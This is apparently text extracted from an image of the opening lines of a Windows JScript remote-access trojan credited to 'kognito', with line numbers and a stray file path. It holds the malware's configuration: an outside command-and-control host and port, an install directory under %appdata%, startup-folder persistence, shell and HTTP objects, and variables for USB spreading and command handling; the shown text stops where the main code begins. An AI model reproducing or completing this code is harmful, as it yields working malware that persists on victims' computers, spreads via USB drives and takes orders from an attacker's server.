 0 10 20 30 40 50 60 70 80 90 100 110
1 //<[ recoder : kognito (c) skype : live:unknown.sales64 ]>
2
3 //=-=-=-=-= config =-=-=-=-=-=-=-=-=-=-=-=-=-=-=
4
5 var host = "brothersjoy.nl";
6 var port = 6789;
7 var installdir = "%appdata%";
8 var lnkfile = true;
9 var lnkfolder = true;
10
11 //=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
12
13 var shellobj = WScript.createObject("wscript.shell");
14 var filesystemobj = WScript.createObject("scripting.filesystemobject");
15 var httpobj = WScript.createObject("msxml2.xmlhttp");
16
17
18 //=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
19
20 var installname = WScript.scriptName;
21 var startup = shellobj.specialFolders("startup") + "\\";
22 installdir = shellobj.ExpandEnvironmentStrings(installdir) + "\\";
23 if(!filesystemobj.folderExists(installdir)){  installdir = shellobj.ExpandEnvironmentStrings("%temp%") + "\\";}
24 var spliter = "|";
25 var sleep = 5000;
26 var response, cmd, param, oneonce;
27
28 var inf = "";
29 var usbspreading = "";
30 var startdate = "";
31
32 //=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
33